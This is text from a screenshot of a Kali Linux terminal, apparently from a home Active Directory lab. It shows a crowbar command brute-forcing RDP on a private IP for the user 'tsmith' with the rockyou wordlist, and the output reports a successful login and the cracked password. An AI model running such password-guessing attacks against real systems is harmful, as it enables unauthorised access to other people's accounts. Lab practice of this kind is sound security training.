 kali@kali: ~/Desktop/ad-project
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Desktop/ad-project
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u tsmith -C rockyou.txt -s 192.168.10.100/32
2024-11-11 14:38:41 START
2024-11-11 14:38:41 Crowbar v0.4.2
2024-11-11 14:38:41 Trying 192.168.10.100:3389
2024-11-11 14:38:55 RDP-SUCCESS : 192.168.10.100:3389 - tsmith:a12345678!
2024-11-11 14:38:55 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$